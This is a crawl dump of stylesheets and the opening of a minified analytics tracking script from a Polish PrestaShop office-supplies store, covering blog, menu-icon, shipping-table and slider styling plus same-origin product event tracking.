    margin-bottom:25px;
}
.smart-blog-comm-row .smart-blog-single-comm {
    width: 50%;
    float: left;
    overflow: hidden;
}
.smart-blog-comm-row .smart-blog-single-comm.smart-blog-single-comm-full-width{
    width: 100%;
}
.smart-blog-pr-10{
    padding-right: 10px;
}
.smart-blog-pl-10{
    padding-left: 10px;
}
.smart-blog-comm-row .smart-blog-single-comm input, .smart-blog-comm-row .smart-blog-single-comm textarea {
    width: 100%;
    border: none;
    background: #F3F3F5;
    padding: 18px 20px;
}
.smart-blog-comm-row .smart-blog-single-comm input:focus, .smart-blog-comm-row .smart-blog-single-comm textarea:focus, .smart-blog-comm-button-area [type="submit"], .smart-blog-comm-button-area .smart-blog-comment-btn:active:focus{
    outline: none;
}
.smart-blog-comm-button-area .submit .smart-blog-comment-btn{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 15px;
    border-radius: 2px;
    padding: 15px 40px;
    color: #FFFFFF;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    margin-bottom: 10px;
}
.smart-blog-post-comments-view-area .smart-blog-comments-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 18px;
}
.smart-blog-comment-time-reply-area {
    display: flex;
    align-items: center;
}
.smart-blog-comment-time-reply-area .created, .smart-blog-comment-time-reply-area .reply{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 12px;
    color: #C4C4C4;
    margin-right: 10px;
    display: flex;
    align-items: center;
}
.smart-blog-comment-time-reply-area .reply{
    cursor: pointer;
}
.smart-blog-comment-time-reply-area .reply:hover{
    color: #3CB9D7;
}
.smart-blog-comments-avatar-box {
    left: 10px;
    position: absolute;
    top: 20px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    overflow: hidden;
}
.smart-blog-comments-avatar-box .avatar{
    width: 100%;
    height: auto;
}
.commentList li .name, .commentList li .name a {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    color: #333333;
    cursor: default;
    font-size: 15px;
    text-decoration: none;
}
.smart-blog-comment-text{
    font-family: 'PT Serif', serif;
    font-weight: 400;
    font-style: italic;
    font-size: 15px;
    line-height: 20px;
    padding-top: 6px;
    margin-bottom: 10px;
}
span.smart-blog-reply-icon {
    display: inline-block;
    width: 14px;
    height: auto;
    line-height: 10px;
}
.smart-blog-comment-margin{
    margin-left: 6px;
}
.smart-blog-secound-layer-toggler i{
    font-size: 20px !important;
    color: #888888;
}
.smart-blog-sec-laye-icon .category-sub-menu li:before{
    content:unset !important;
}
/* Smart Blog Page Content Area */
#module-smartblog-details .page-content, #module-smartblog-category .page-content, #module-smartblog-tagpost .page-content, #module-smartblog-archive .page-content, #module-smartblog-search .page-content{
    background-color: #fff;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 30px 35px;
    margin-bottom: 1.563rem;
    border: none;
}
#module-smartblog-details #wrapper{
    background: #F4F4F4;
}

/* breadcrumbs */
.breadcrumb.smart-blog-breadcrumb {
    background-color: #fff !important;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 20px 30px !important;
    margin-bottom: 1.563rem;
    border: none;
}
.smartblog-sidebars .breadcrumb.smart-blog-breadcrumb{
    margin-right: 15px;
    margin-left: 15px;
}
.breadcrumb.smart-blog-breadcrumb ol li a{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #68717A !important;
}
.breadcrumb.smart-blog-breadcrumb ol li:after{
    color: #68717A !important;
}
/* Smart Blog Page Not Found */
.smart-blog-page-not-found {
    text-align: center;
    margin-top: 40px;
    margin-bottom: 40px;
    margin-left: 15px;
    margin-right: 15px;
}
.smart-blog-page-not-found h1{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 40px;
    color: #6E6D7A;
    font-size: 27px;
}
.smart-blog-page-not-found p {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 25px;
    color: #6E6D7A;
    padding-top: 10px;
    padding-bottom: 20px;
}
.smart-blog-page-not-found-input {
    display: flex;
    align-items: center;
}
.smart-blog-page-not-found-input .smart-page-not-search-bar{
    background: #F3F3F5;
    height: 50px;
    border: none;
}
.smart-blog-page-not-found-input > button {
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 18px;
    height: 50px;
    width: 100px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #fff;
    text-transform: uppercase;
}
.smart-blog-page-not-found .smart-go-back-home {
    padding-top: 40px;
    padding-bottom: 40px;
}
.smart-blog-page-not-found .smart-go-back-home a{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height:22px;
    color:#3CB9D7;
}
.smart-blog-page-not-found .smart-go-back-home a span i {
    margin-right: 5px;
    font-size: 14px;
}
.smart-search-result-not-found {
    text-align: center;
    padding-bottom: 25px;
}
.block.smart-latest-news-block {
    background-color: #fff;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 30px 25px;
    margin-bottom: 1.563rem;
    overflow: hidden;
}
.smart-latest-news-block .title_block{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #1C3557;
}
.smart-blog-bottom-pagination .pagination li .page-link{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 16px;
    border: none;
    color: #1C3557;
    border-radius: 3px;
    padding: 6px 12px;
    margin: 0px 2px;
}
.smart-blog-bottom-pagination .pagination li .page-link.page-active{
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #fff;
}
.smart-blog-bottom-pagination #pagination_bottom{
    padding: 0;
}
.smart-blog-bottom-pagination .results{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #3F3F3F;
}
/* Smart Blog Home Latest News */
.smart-blog-home-latest-news {
    overflow: hidden;
    padding-top: 40px;
    padding-bottom: 40px;
}
.smart-blog-home-latest-news .title_block {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 24px;
    color: #1C3557;
    margin-bottom: 20px;
}
.smart-title-shape-full-width {
    position: relative;
    margin-bottom: 35px !important;
}
.smart-title-shape-full-width:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    left: 0px;
    bottom: -12px;
    background: #E0E0E0;
}
.smart-title-shape-full-width:after{
    position: absolute;
    content: '';
    width: 60px;
    height: 1px;
    left: 0px;
    bottom: -12px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
}
.smart-blog-home-news-date{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 13px;
    color: #82868C;
    padding-top: 15px;
}
.smart-blog-home-news-date .sds_post_date{
    margin-left: 5px;
}
.smart-blog-home-latest-news .sds_post_title.sds_post_title_home{
    padding-top: 15px;
}
.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 15px;
    color: #1C3557;
    line-height: 22px;
}
.smart-blog-news-box-content .news_module_image_holder.news_home_image_holder{
    display: block;
}
.smart-blog-home-news-box {
    background-color:#fff;
    box-shadow: 4px 1px 12px rgba(101, 102, 102, .2);
    padding: 15px 15px;
    margin-bottom: 20px;
}
.sdsblog-box-content.row.smart-blog-news-box-content {
    display: flex;
    flex-wrap: wrap;
}

/* Smart Blog Not Home Related Post */
.smart-blog-home-latest-news.smart-blog-not-home-related-post {
    padding-top: 20px;
}
.smart-blog-not-home-related-post .smart-blog-home-news-box {
    padding: 0;
    box-shadow: none;
}
.smart-blog-not-home-related-post .smart-blog-home-news-date {
    font-size: 12px;
    padding-top: 13px;
}
.smart-blog-not-home-related-post .sds_post_title.sds_post_title_home a {
    font-size: 14px;
}
.smart-blog-home-latest-news.smart-blog-not-home-related-post .sds_post_title.sds_post_title_home {
    padding-top: 10px;
}
#module-smartblog-details .articleContent img{
    max-width: 100%;
    height: auto;
}
/* Category Breadcrumbs */
.smartg-blog-category-banner-area {
    display: block;
    padding-bottom: 30px;
    border-bottom: 1px solid#D2CECE;
    margin-bottom: 30px !important;
}
.smartg-blog-category-banner-images-and-content .imageFeatured {
    width: 100%;
    max-width: 100%;
    max-height: 400px;
    min-height: 165px;
}
.smartg-blog-category-banner-images-and-content {
    position: relative;
    width: 100%;
    max-width: 100%;
    max-height: 400px;
    min-height: 165px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
}
.smartg-blog-category-banner-images-and-content:before{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(245, 253, 255, 0.86);
}
.smartg-blog-category-banner-content {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    right: 0;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    text-align: center;
}
.smart-blog-category-banner-content-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 24px;
    line-height: 36px;
    color: #1C3557;
    padding-bottom: 8px;
    text-transform: capitalize;
}
.smart-blog-cat-description{
    font-family: 'PT Serif', serif !important;
    font-weight: 400;
    font-size: 12px;
    line-height: 20px;
    color: #264061;
    width: 85%;
}
.sdsarticle-des.smart-blog-sing-blog-content{
    font-family: 'PT Serif', serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
    color: #6E6D7A;
    margin-top: 20px;
    margin-bottom: 25px;
}

.smart-blog-comm-button-area button:hover{
	color: #FFFFFF;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    opacity: .8;
}
.smart-blog-post-readmore-btn a:hover{
	opacity: .8;
}

.smartblog-sidebars #main{
    margin-bottom: 30px !important;
  }
  .smartblog-full-width #main{
    margin-bottom: 30px !important;
  }

  .smart-blog-bottom-pagination .results {
    padding-bottom: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/gm_omniprice/views/css/gm_omniprice.css
body_size: -279
content:
.gm_omniprice {
    margin-top: 5px;
    display: inline-block;
    padding: 5px;
    font-size: 12px!important;
    font-weight: 400!important;
}

.gm_omniprice_lowest{
  font-size: 12px!important;
  font-weight: 400!important;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/assets/css/custom.css
body_size: 14468
content:
.ps_brandlist--swiper a[title="Esselte"]{
  order: -1;
}

#top-menu a#category-555:before, #offcanvasMobileMenu a[href="#mobile-category-555"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar555"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 23px;
  content: '';
  display: inline-block;
}

#top-menu a#category-513:before, #offcanvasMobileMenu a[href="#mobile-category-513"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar513"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 18px;
  height: 18px;
  content: '';
  display: inline-block;
}

#top-menu a#category-442:before, #offcanvasMobileMenu a[href="#mobile-category-442"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar442"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 21px;
  height: 20px;
  content: '';
  display: inline-block;
}

#top-menu a#category-469:before, #offcanvasMobileMenu a[href="#mobile-category-469"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar469"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-538:before, #offcanvasMobileMenu a[href="#mobile-category-538"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar538"]:before{
background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 20px;
  height: 21px;
  content: '';
  display: inline-block;
}

#top-menu a#category-669:before, #offcanvasMobileMenu a[href="#mobile-category-669"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar669"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
  opacity: 0.3;
}

#top-menu a#category-621:before, #offcanvasMobileMenu a[href="#mobile-category-621"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar621"]:before{
background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-722:before, #offcanvasMobileMenu a[href="#mobile-category-722"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar722"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-469:before, #offcanvasMobileMenu a[href="#mobile-category-469"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar469"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-733:before, #offcanvasMobileMenu a[href="#mobile-category-733"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar733"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 18px;
  height: 21px;
  content: '';
  display: inline-block;
}

#top-menu a#category-639:before, #offcanvasMobileMenu a[href="#mobile-category-639"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar639"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  content: '';
  display: inline-block;
}

#top-menu a#category-717:before, #offcanvasMobileMenu a[href="#mobile-category-717"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar717"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
  opacity: 0.3;
}


.category-sub-menu .accordion-button{
  padding: 12px 8px 12px 14px;
  gap: 8px;
}


.list-group-item{
  font-size: 13px;
  padding: .75rem 0.5rem 0.75rem 1.125rem;
}

.list-group-item:first-child{
display: flex;
align-items: center;
line-height: 1;
width: 100%;
gap: 10px;
}

.ps_mainmenu--desktop-menu .dropend .dropdown-toggle:after{
  float: unset;
  top: 0;
  margin-left: auto;
}


.mobile-top-menu .accordion-button{
  padding: 12px;
  font-size: 14px;
  gap: 10px;
}

#smblog_home_latest{
  float: unset;
}

#module-smartblog-details #wrapper{
  background: white;
}

#module-smartblog-details .page-content, .breadcrumb.smart-blog-breadcrumb{
  box-shadow: unset;
}

.smart-blog-breadcrumb ul{
  list-style: none;
  padding-left: 0;
}

.smart-blog-breadcrumb ul li a{
  color: #6c757d;
  font-size: 11px;
}

.smart-blog-breadcrumb ul li:last-child a{
  color: #212529;
}

.smart-blog-breadcrumb ul li:not(:first-child){
  padding-left: 0.5rem;
}

.smart-blog-breadcrumb ul li:not(:first-child):before{
  float: left;
    padding-right: 0.5rem;
    color: #6c757d;
    content: var(--bs-breadcrumb-divider,"›");
}

.breadcrumb.smart-blog-breadcrumb{
  padding: 10px 15px!important;
  margin: 0!important;
}

#module-smartblog-details .page-content{
  padding: 0;
}

.smart-title-shape-full-width:before, .smart-title-shape-full-width:after{
  content: none;
}

.smart-blog-home-latest-news .title_block{
  text-align: center;
  color: black;
  font-family: inherit;
}

.smart-blog-home-news-box{
  box-shadow: unset;
}

.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a{
  color: black;
  font-size: 20px;
}

.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a:hover{
  color: #05a74e;
}

.post_short_description{
  color: #82868C;
  font-weight: 600;
}

.smart-blog-posts-navigation {
list-style: none;
padding: 0;
}

.smart-blog-home-news-date .sds_post_date{
  margin-left: 0;
}

.smart-blog-home-news-date {
padding-top: 20px;
}

.KosztyWysylki{
    width: 100%;
}
.KosztyWysylki-Head {
    background-color: #99d420!important;
    border-left: 1px solid #99d420;
    color: white;
    font-weight: bold;
}
.KosztyWysylki-ShName {
    background-color: #f6f6f6;
    font-weight: bold;
    border-top: 2px solid #99d420;
}
.KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
    border-left: 1px solid #d4d4d4;
    border-bottom: 1px solid #d4d4d4;
}
.KosztyWysylki-Head, .KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    font-size: 14px;
}
img..KosztyWysylki-Logo{
    width:200px;
}
.KosztyWysylki-Cost0 {
    color: #4bb84d;
    font-weight: bold;
}
@media (max-width: 767px){
    .KosztyWysylki-Head, .KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
        padding: 4px;
        text-align: center;
        vertical-align: middle;
        font-size: 12px;
    }
}

.countrySelect{
  margin-top: 16px;
}

.ps_imageslider--tab{
  color: #131112;
}

footer .block_newsletter .psgdpr_consent_message i{
  display: none!important;
}

#product-availability .list-group-item:first-child{
  gap: 0;
}

.modal-cancel.btn.btn-secondary{
  color: black;
}


#pagenotfound #wrapper > div{
  width: 100%;
padding-right: var(--bs-gutter-x,24px);
padding-left: var(--bs-gutter-x,24px);
margin-right: auto;
margin-left: auto;
max-width: 1524px;
}

.product-flag.on-sale #Path_13{
  fill: rgb(143, 19, 216);
}

.mobile-top-menu{
  margin-bottom: 0;
}

.product__thumbnail--right{
  border-bottom: 1px solid #eef1f2;
  text-align: center;
}

.product__thumbnail--right{
  display: none;
}

@media (max-width: 1199px){
.product__thumbnail--right{
  display: none!important;
}
}


.product-flag__container{
    display: flex;
    position: relative;
    align-items: center;
}

.product-flag__content{
  background: #df0c1b;
  padding: 3px;
  padding-top: 5px;
  padding-right:1px;
  margin-right: 15px;
  font-size: 11px;
  color: white;
  font-weight: bold;
  line-height: 1;
  z-index: 10;
}

.product-flag__container:after{
  background: #df0c1b;
  position: absolute;
  right: 0;
  top:0;
  z-index: 20;
  width: 16px;
  height: 19px;
  clip-path: polygon(100% 0, 30% 50%, 100% 100%, 0 100%, 0 0);
  content: '';
  display: block;
}

.product-flag.on-sale .product-flag__container:after{
  background: rgb(143, 19, 216);
}

.product-flag.on-sale .product-flag__content{
  background: rgb(143, 19, 216);
}

#category-741{
  display: none;
}

#top-menu .list-group-item{
    padding: 0.5rem 0.5rem 0.5rem 1.125rem;
}

#product .featured-products{
    width: calc(100% - 403px);
    margin: 0;
}

@media (max-width: 1300px){
  .ps_imageslider--tab{
  font-size: 12px;
}
}

.btn.header-nav--btn{
  padding: 14px 19px;
}

.header-info{
  background: linear-gradient(90deg,#05a74e 0,#99d420);
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    color: white;
    padding: 5px 15px;
    text-align: center;
}

@media(max-width: 767px){
  .header-info{
    font-size: 11px;
  }
}
.bg-red{
  background: red!important;
}

.ps_imageslider--slide-caption{
  /* background-image: linear-gradient(90deg,#f5f6fa,transparent 4%)!important; */
  background-image: unset!important;
}


#module-thecheckout-order .payment-options .payment-option{
  padding: 6px 0 6px 10px!important;
}

[data-payment-module="ps_cashondelivery"]{
  order: 1;
}

.payment-options{
  display: flex;
  flex-direction: column;
}

#conditions-to-approve .js-terms::after{
  content: '*';
    color: red;
    font-size: 16px;
    font-weight: 700;
}

@media(max-width: 767px){
  .ps_imageslider--slide-image{
    height: auto;
  }


}

#ruchWidgetButtonContainer button{
  width: 100%;
  height: auto;
  padding: 0.5rem;
}

@media(max-width: 960px){
  .ps_imageslider--slide-image{
    height: auto
  }
}


/* .ps_imageslider--slide-image {

  height: auto;
  max-width: 1165px;
} */

/* @media (min-width: 1200px) {
  .ps_imageslider--slide, .ps_imageslider--tabs {
      margin-left: calc((100% - 1500px) / 2 + 261px);
      max-width: unset;
      margin-left: calc((100dvw - 1500px) / 2 + 314px);
      margin-right: auto;
  }
} */

.ps_imageslider--slide a{
  gap: 0!important;
  padding: 0!important;
}

.ps_imageslider--tabs{
white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 960px){
    .ps_imageslider--tabs{
    padding-left: 0!important;
    margin-left: 334px !important;
    margin-right: unset;
  }
}

@media(min-width: 960px){
  .ps_imageslider--slide-image{
    max-width: 1190px;
    object-fit: fill;
    height: auto;
  }

  .ps_imageslider--swiper{
    max-width: 1524px!important;
    margin: auto;
    padding-left: 0!important;
  }

  .ps_imageslider{
    max-width: 1524px;
    margin: auto;
  }
}

@media(min-width: 960px) and (max-width: 1524px){
  .ps_imageslider--slide{
    margin-left: 334px;
  }
}
dding-left: 0!important;
    margin-left: 334px !important;
    margin-right: unset;
  }
}

@media(min-width: 960px){
  .ps_imageslider--slide-image{
    max-width: 1190px;
    object-fit: fill;
    height: auto;
  }

  .ps_imageslider--swiper{
    max-width: 1524px!important;
    margin: auto;
    padding-left: 0!important;
  }

  .ps_imageslider{
    max-width: 1524px;
    margin: auto;
  }
}

@media(min-width: 960px) and (max-width: 1524px){
  .ps_imageslider--slide{
    margin-left: 334px;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://biurtop.pl/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js
body_size: 29450
content:
/**
 * NOTICE OF LICENSE
 * This source file is subject to a trade license awarded by
 * Garamo Online S.L.
 * Any use, public communication, reproduction, modification or
 * distribution of this source file without the written consent of
 * Garamo Online S.L. It Is prohibited.
 *
 * @author    ReactionCode <info@reactioncode.com>
 * @copyright Garamo Online S.L. 2024.
 * @license   Commercial license
 */(()=>{"use strict";class t{constructor(){}static getContext(){return t.instance||(t.instance=new t),t.instance}getTrackingConfig(){if(this.trackingConfig)return this.trackingConfig;throw Error("Unable to load Tracking Config Context")}setTrackingConfig(t){this.trackingConfig=t}getTrackingData(){return this.trackingData}setTrackingData(t){this.trackingData=t}getTrackingPlatform(){if(this.trackingPlatform)return this.trackingPlatform;throw Error("Unable to load Tracking Platform Context")}setTrackingPlatform(t){this.trackingPlatform=t}getSessionStorage(){if(this.sessionStorage)return this.sessionStorage;throw Error("Unable to load Session Storage Context")}setSessionStorage(t){this.sessionStorage=t}}class e{constructor(){this.hasSessionStorage="Storage"===Object.prototype.toString.call(sessionStorage).slice(8,-1)}getItem(t){let e=null;return this.hasSessionStorage&&(e=sessionStorage.getItem(t)),e}setItem(t,e){this.hasSessionStorage&&sessionStorage.setItem(t,e)}removeItem(t){this.hasSessionStorage&&sessionStorage.removeItem(t)}clearAll(){this.hasSessionStorage&&sessionStorage.clear()}}class i{constructor(t,e){this.sessionStorage=t,this.idLang=e,this.storageKey="RcProductList",this.storageValue={},this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addProduct(t){this.storageValue[t.id_index]=t,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getProduct(t){let e=null;const i=this.buildIndex(t);return Object.prototype.hasOwnProperty.call(this.storageValue,i)&&(e=this.storageValue[i]),e}buildIndex(t){return[t.idProduct,t.idProductAttribute,this.idLang].join("-")}}class r{constructor(t){this.storageKey="RcAttributionList",this.storageValue={},this.sessionStorage=t,this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addAttribution(t,e){this.storageValue[t]=e,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getAttributionList(){return this.storageValue}getAttribution(t){let e=null;return Object.prototype.hasOwnProperty.call(this.storageValue,t)&&(e=this.storageValue[t]),e}removeSessionStorageKey(){this.sessionStorage.removeItem(this.storageKey)}}class s{constructor(){this.trackingConfig=t.getContext().getTrackingConfig();const s=this.trackingConfig.context.localization.id_lang,n=new e;this.attributionStorage=new r(n),this.productStorage=new i(n,s)}initTrackingData(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&t.detail_products_list.length&&this.addProductsList(t.detail_products_list)}getProductModel(t){return this.productStorage.getProduct(t)}addProductsList(t){t.forEach((t=>this.productStorage.addProduct(t)))}addAttributionData(t,e){const i={productList:this.trackingConfig.context.page.controller_name,productPosition:e};this.attributionStorage.addAttribution(t,i)}getAttributionDataList(){return this.attributionStorage.getAttributionList()}}class n{static getTemplateData(t){const e=n.getRawTemplateData(t);return n.parseModuleData(e)}static getRawTemplateData(t){let e="";const i=document.querySelector(t);return i instanceof HTMLElement&&i.dataset.trackingData&&i.dataset.trackingData.length&&(e=i.dataset.trackingData),e}static parseModuleData(t){return JSON.parse(decodeURIComponent(t)||"{}")}}class a{constructor(){this.errorLog=[],this.context=t.getContext(),this.trackingConfig=n.getTemplateData(this.getTrackingConfigNode()),this.context.setTrackingConfig(this.trackingConfig),this.sessionStorage=new s,this.context.setSessionStorage(this.sessionStorage)}}class o{constructor(){this.actionTrackingEvents=[],this.dataTrackingEvents=[],this.trackingConfig=t.getContext().getTrackingConfig(),this.createPageEvents()}createPageEvents(){this.createAddToCartEvent(),this.createCartViewEvent(),this.createCategoryEvent(),this.createCheckoutEvent(),this.createCustomerLogin(),this.createCustomerSignUp(),this.createHomeEvent(),this.createOrderCompleteEvent(),this.createProductClickEvent(),this.createProductShareEvent(),this.createProductViewEvent(),this.createPromotionClickEvent(),this.createSearchEvent(),this.createViewItemsListEvent()}initPageEvents(){this.actionTrackingEvents.forEach((t=>t.initEvent()))}initDataEvents(t){t&&this.dataTrackingEvents.forEach((e=>e.initDataEvent(t)))}}class c{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}}class d{constructor(t){this.requestConfig=t,this.errorMessage="Something went wrong on request",this.requestConfig=t,this.formData=this.buildFormData()}buildFormData(){const t=new FormData;return t.append("fc",this.requestConfig.fc),t.append("module",this.requestConfig.module),t.append("controller",this.requestConfig.controller),t.append("action",this.requestConfig.action),t.append("data",encodeURIComponent(JSON.stringify(this.requestConfig.data))),t.append("token",this.requestConfig.token),t}fetchRequest(){return t=this,e=void 0,r=function*(){const t={method:"POST",mode:"same-origin",body:this.formData},e=new Request(this.requestConfig.url,t),i=yield fetch(e);if(i.ok){const t=yield i.json();return Promise.resolve(t)}return Promise.reject(new Error(this.errorMessage))},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}xhrRequest(){return new Promise(((t,e)=>{const i=new XMLHttpRequest;i.open("POST",this.requestConfig.url,!0),i.responseType="json",i.onload=()=>{200===i.status?t(i.response):e(new Error(this.errorMessage))},i.send(this.formData)}))}}var u=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class h{static getProductsDetailList(e){return u(this,void 0,void 0,(function*(){const i=t.getContext().getSessionStorage();let r=[];const s=[];if(e.forEach((t=>{const e=i.getProductModel(t);e?r.push(e):s.push(t)})),s.length){const t=yield h.fetchProductsLists(e);t.length&&i.addProductsList(t),r=[...r,...t]}return r}))}static fetchProductsLists(e){return u(this,void 0,void 0,(function*(){const i=t.getContext().getTrackingConfig(),r={url:i.context.shop.base_dir+"index.php",fc:"module",module:i.context.tracking_module.module_name,controller:"datarequest",action:"getProductsDetail",data:e,token:i.context.tracking_module.token};return new d(r).fetchRequest()}))}}class l extends c{constructor(){super(...arguments),this.cartProducts=[],this.productThemeDataList=[]}initEvent(){this.updateCartProducts(),prestashop.on("updateCart",this.triggerEvent.bind(this))}updateCartProducts(){var t,e;void 0===(null===(t=null===prestashop||void 0===prestashop?void 0:prestashop.cart)||void 0===t?void 0:t.products)&&"complete"!==document.readyState?window.addEventListener("load",this.updateCartProducts.bind(this),!1):this.cartProducts=(null===(e=null===prestashop||void 0===prestashop?void 0:prestashop.cart)||void 0===e?void 0:e.products)||[]}triggerEvent(t){return e=this,i=void 0,s=function*(){if(this.productThemeDataList=l.getProductsDataList(t),this.productThemeDataList.length){const t=yield h.getProductsDetailList(this.productThemeDataList),e=this.getQuantity();t.length&&e&&this.trackingPlatform.addToCart(t[0],e)}this.updateCartProducts()},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}static getProductsDataList(t){const e=[];return l.isValidResponse(t)&&e.push({idProduct:t.resp.id_product,idProductAttribute:t.resp.id_product_attribute}),e}static isValidResponse(t){return Object.prototype.hasOwnProperty.call(t,"resp")&&t.resp.success}getQuantity(){const t=this.cartProducts.filter(this.filterCartProducts.bind(this)),e=prestashop.cart.products.filter(this.filterCartProducts.bind(this));let i=0;return e.length&&(i=e[0].quantity,t.length&&(i-=t[0].quantity)),i}filterCartProducts(t){const e=this.productThemeDataList[0];return t.id_product.toString()===e.idProduct.toString()&&t.id_product_attribute.toString()===e.idProductAttribute.toString()}}class g{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform()}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}var p=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function 